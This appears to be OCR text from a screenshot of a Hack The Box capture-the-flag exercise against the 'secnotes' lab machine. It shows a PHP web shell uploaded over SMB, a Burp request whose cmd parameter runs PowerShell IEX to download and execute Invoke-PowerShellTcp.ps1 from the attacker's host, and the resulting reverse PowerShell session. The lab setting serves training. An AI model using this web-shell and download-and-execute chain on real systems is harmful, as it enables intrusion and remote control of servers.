 File Edit View Search Terminal Help
root@kali:/opt/htb/boxes/secnotes/
Try "help" to get a list of
smb: \> dir
.
..
iisstart.htm
iisstart.png
12978687 blocks of
smb: \> put iistart.php
iistart.php does not exist
smb: \> put iisstart.php
putting file iisstart.php as
smb: \>
TX errors 0 dropped 0
root@kali:/opt/htb/boxes/secnotes/
Serving HTTP on 0.0.0.0 port 80
10.10.10.97 - - [07/Jan/2019 03:48:
Ncat: Connection from 10.10.10.97.
Ncat: Connection from 10.10.10.97:
Windows PowerShell running as user
Copyright (C) 2015 Microsoft
PS C:\inetpub\new-site>
[0] 0:bash 1:bash 2:python3* 3:ba
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project opt
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET
/iisstart.php?cmd=powershell+IEX(New-Object+Net.WebClient).dow
nloadString('http://10.10.14.14/Invoke-PowerShellTcp.ps1')
HTTP/1.1
Host: 10.10.10.97:8808
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=rcg1tkv9p05n8p990j5kp2n1hr
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Waiting
Response
Raw Headers Hex HTML Re
? < + > Type a se
Waiting for 10.10.10.97...